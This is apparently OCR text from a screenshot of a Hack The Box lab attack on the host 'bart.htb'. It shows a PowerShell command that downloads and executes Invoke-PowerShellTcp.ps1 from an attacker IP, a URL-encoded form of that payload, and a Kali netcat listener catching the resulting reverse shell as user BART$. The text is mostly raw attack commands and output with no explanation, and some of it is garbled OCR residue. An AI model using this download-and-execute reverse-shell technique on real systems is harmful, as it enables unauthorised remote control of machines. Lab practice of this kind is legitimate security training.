 :\windows\sysnative\Windowspowershell\v1.0\powershell.exe iex(new-object
net.webclient).downloadString('http://10.10.16.98/winpriv/Invoke-PowerShellTcp.ps1')
%2e%39%38%2f%77%69%6e%70%72%69%76%2f%49%6e%76%6f%6b%65%2d%50%6f%77%65%72%53%68%65%6c%6c%54%63%70%2e%70%73%31%27
root@kali: ~
File Actions Edit View Help
root@kali:~#rlwrap nc -lvp 5555
listening on [any] 5555 ...
connect to [10.10.16.98] from forum.bart.htb [10.10.10.81] 54920
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>[Environment]::Is64BitProcess
True
PS C:\inetpub\wwwroot\internal-01\log>